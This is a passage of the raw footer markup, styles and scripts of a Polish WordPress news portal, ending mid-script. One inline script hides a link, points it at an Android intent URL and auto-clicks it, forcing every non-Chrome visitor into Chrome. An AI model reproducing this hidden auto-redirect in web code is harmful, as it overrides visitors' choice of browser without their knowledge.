</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#a3d1c6c7c2c8c0c9c2c8cccdd7c2c8d7e3dac2cdc7c6db8dc0ccce"><span class="__cf_email__" data-cfemail="324057565359515853595d5c46535946724b535c56574a1c515d5f">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 69702b616decd
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
